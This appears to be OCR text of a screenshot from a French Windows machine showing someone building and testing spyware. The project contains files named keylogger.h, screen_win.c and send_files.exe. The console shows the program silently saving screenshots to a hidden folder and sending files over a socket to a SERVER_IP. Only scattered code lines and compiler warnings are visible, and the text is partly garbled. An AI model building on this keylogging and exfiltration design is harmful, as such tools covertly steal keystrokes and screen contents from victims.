 for_all.c - k
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio —
My Applica
(288) S
C:\Users\daniel\Downloads\payload_win (43).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (43).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (43).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212236428.jpg
[+] SauvÚ : .output_screen\1744212236601.jpg
[+] SauvÚ : .output_screen\1744212236775.jpg
sending !Taille totale du r├®pertoire : 12807420 octets
.output_screen/1744212133386.jpgsocket created
[+] SauvÚ : .output_screen\1744212236945.jpg
[+] SauvÚ : .output_screen\1744212237176.jpg
Téléchargements
Téléchargements
Outils d'application
Accueil
Partage
Affichage
Gestion
Déplacer vers
Copier vers
Supprimer
Renommer
Organiser
Nouveau
dossier
Nouveau
Propriétés
Ouvrir
Sélectionner
« daniel
Téléchargements
Rechercher dans : Télécharge...
Nom
Date
Type
Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (43).exe 09/04/2025 17:23 Application
Non confirmé 9860... 09/04/2025 17:23 Fichier CRDOWNL...
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
payload_win (35).exe 09/04/2025 15:24 Application
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
98 élément(s)
1 élément sélectionné 393 Ko
Afficher plus
151
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
143 char filename_with_newline[256];
144 snprintf(filename_with_newline, sizeo
145 send(sock, filename_with_newline, str
146 printf("%s", filename_with_newline);
PROBLÈMES
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0
0
0
L 127, col 29
Bureau
FRA
FR
17:23
09/04/2025